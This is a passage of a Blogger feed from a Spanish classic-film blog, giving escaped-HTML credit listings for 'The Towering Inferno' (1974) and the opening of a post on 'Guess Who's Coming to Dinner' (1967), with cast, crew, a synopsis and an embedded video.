original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Towering Inferno\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1974\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E165 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Guillermin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Guillermin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Guillermin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Irwin%20Allen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Irwin Allen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIrwin Allen\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EStirling Silliphant (Novelas: Richard Martin Stern,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EThomas N. Scortia,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EFrank M. Robinson)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EJohn Williams\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EFred J. Koenekamp,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\"\u003EJoseph Biroc\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Steve%20McQueen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteve McQueen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Paul%20Newman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPaul Newman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=William%20Holden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Holden\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Faye%20Dunaway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFaye Dunaway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Susan%20Blakely\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESusan Blakely\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Fred%20Astaire\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFred Astaire\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jennifer%20Jones\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJennifer Jones\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Chamberlain\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Chamberlain\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=O.J.%20Simpson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EO.J. Simpson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Vaughn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Vaughn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sheila%20Allen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESheila Allen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Wagner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Wagner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Susan%20Flannery\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESusan Flannery\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Gordon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Gordon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gregory%20Sierra\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGregory Sierra\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003E20th Century Fox \/ Warner Bros. Pictures \/ United Films\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=511537\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECatástrofes\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=255752\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBomberos\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELas autoridades y los personajes más importantes de San Francisco se encuentran en la fiesta de inauguración de un nuevo rascacielos de 138 plantas. Mientras los invitados disfrutan de la fiesta, que se celebra en el último piso del edificio, un suceso fortuito desencadena la tragedia: un cortocircuito en un cuarto trastero del piso 81 provoca un incendio que comienza a expandirse a gran velocidad.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbMSekIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-aHEZcaN7t=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2972311499371359094\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/el-coloso-en-llamas-1974-dvd.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2972311499371359094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2972311499371359094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/el-coloso-en-llamas-1974-dvd.html","title":"El coloso en llamas (1974) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjamvn6jDmj0-mXGh3M2dga_wlfWpOSE4-_55k45HC11ccXuuP_G9dw_rrsjq4uyT2dzjUcmrqMNaNuoGk6V0N4RY3gkE6SstkcX6M4KC3AO-rmilmxW8IVqxjzIDxJeHuumiWUIzha97Ik\/s72-c\/A1XssHFMbML._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4938705543093328905"},"published":{"$t":"2025-10-09T18:09:00.000+02:00"},"updated":{"$t":"2025-10-09T18:09:57.245+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Racismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Adivina quién viene esta noche (1967) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrS3xB4MfdY21ZRSPsA-b1oapVeNcrMBP7DaRaGjOXhT963iu50-jAg74QVJNUpAJMmhEZYFezxAi0S9rD7ymOUpZF9RbSAXn5XnkqWP1ZyOSEprT_eACLJ4_XDzYrFTt6UwOf17OE_el\/s1600\/817viIiZ6jL._AC_SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1203\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrS3xB4MfdY21ZRSPsA-b1oapVeNcrMBP7DaRaGjOXhT963iu50-jAg74QVJNUpAJMmhEZYFezxAi0S9rD7ymOUpZF9RbSAXn5XnkqWP1ZyOSEprT_eACLJ4_XDzYrFTt6UwOf17OE_el\/s320\/817viIiZ6jL._AC_SL1500_.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGuess Who's Coming to Dinner\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E108 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Stanley%20Kramer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stanley Kramer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStanley Kramer\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWilliam Rose\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EFrank De Vol\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESam Leavitt\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Spencer%20Tracy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Spencer Tracy\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESpencer Tracy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sidney%20Poitier\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Sidney Poitier\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESidney Poitier\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Katharine%20Hepburn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Katharine Hepburn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKatharine Hepburn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Katharine%20Houghton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Katharine Houghton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKatharine Houghton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cecil%20Kellaway\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Cecil Kellaway\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECecil Kellaway\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Beah%20Richards\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Beah Richards\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBeah Richards\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roy%20Glenn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Roy Glenn\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoy Glenn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Isabel%20Sanford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Isabel Sanford\"\u003E\u003Cspan 